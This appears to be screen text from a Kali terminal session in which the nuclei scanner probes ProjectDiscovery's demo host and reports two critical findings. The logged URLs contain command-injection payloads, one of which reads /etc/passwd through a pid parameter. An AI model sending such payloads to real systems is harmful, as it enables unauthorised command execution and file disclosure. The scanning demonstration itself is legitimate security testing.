 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help Aug 24 9:35 AM
pj@pj-kali: ~
/_/ /_/\__,_/\___/_/\___/_/ v2.9.12
projectdiscovery.io
[INF] Current nuclei version: v2.9.12 (latest)
[INF] Current nuclei-templates version: v9.6.1 (latest)
[INF] New templates added in latest release: 198
[INF] Templates loaded for current scan: 445
[INF] Targets loaded for current scan: 1
[INF] Templates clustered: 4 (Reduced 2 Requests)
[INF] Using Interactsh Server: oast.pro
[webui-rce] [http] [critical] http://demo.scanme.sh/mainfile.php?username=test&password=testpoc&_login=1&Logon=%27%3Becho%20md5(TestPoc)%3B%27
[CVE-2020-7209] [http] [critical] http://demo.scanme.sh/linuxki/experimental/vis/kivis.php?type=kitrace&pid=0;echo%20START;cat%20/etc/passwd;echo%20END;
^C[INF] CTRL+C pressed: Exiting
[INF] Creating resume file: /home/pj/.config/nuclei/resume-cjjnstj2dhmnr6tqhg00.cfg
┌──(pj㉿pj-kali)-[~]
└─$ clear
┌──(pj㉿pj-kali)-[~]
└─$ clear
┌──(pj㉿pj-kali)-[~]
└─$ reset
┌──(pj㉿pj-kali)-[~]
└─$ nuclei -h
<- Currently Playing
@MetzinAround
@pdiscoveryio